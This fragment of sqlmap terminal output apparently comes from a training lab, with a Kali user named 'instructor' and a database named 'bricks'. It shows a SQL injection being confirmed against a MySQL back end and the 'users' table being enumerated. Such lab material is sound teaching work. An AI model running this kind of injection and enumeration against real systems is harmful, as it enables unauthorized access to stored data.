 ---
do you want to exploit this SQL injection? [Y/n]
[21:08:01] [INFO] testing MySQL
[21:08:01] [INFO] confirming MySQL
[21:08:01] [WARNING] reflective value(s) found and filtering out
[21:08:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[21:08:01] [INFO] fetching tables for database: 'bricks'
[21:08:01] [INFO] fetching number of tables for database 'bricks'
[21:08:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:08:01] [INFO] retrieved: 1
[21:08:01] [INFO] retrieved: users
Database: bricks
[1 table]
+-------+
| users |
One table, users, was enumerated
+-------+
[21:08:01] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/instructor/.sqlmap/output/results-03082020_0907pm.csv'
[*] ending @ 21:08:01 /2020-03-08/
instructor@kali:~$